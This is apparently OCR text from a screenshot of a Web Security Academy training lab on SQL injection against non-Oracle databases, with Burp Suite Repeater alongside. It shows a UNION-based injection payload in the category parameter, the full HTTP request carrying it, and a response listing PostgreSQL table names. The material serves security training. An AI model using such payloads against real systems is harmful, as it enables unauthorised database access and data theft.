 1
2
3
4
23:36
SQL injection attack, listin
https://0aa0003c0477265a805c099d008c00fe.web-security-academy.net/filter?category=%2...
Web Security
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM information_schema.tables--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Food & Drink
Gifts
Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0aa0003c0477265a805c099d008c00fe.web-security-ac... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+table_name,+NULL+FROM+inf
ormation_schema.tables-- HTTP/2
2 Host:
0aa0003c0477265a805c099d008c00fe.web-sec
urity-academy.net
3 Cookie: session=
zGTWAs2KLPETy98TzVPSMy9rCdhjIoUR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 24107
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection attack, listing the
database contents on non-Oracle
databases
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'
>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack,
listing the database
contents on non-Oracle
databases
postgresq
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done
24,216 bytes | 141 millis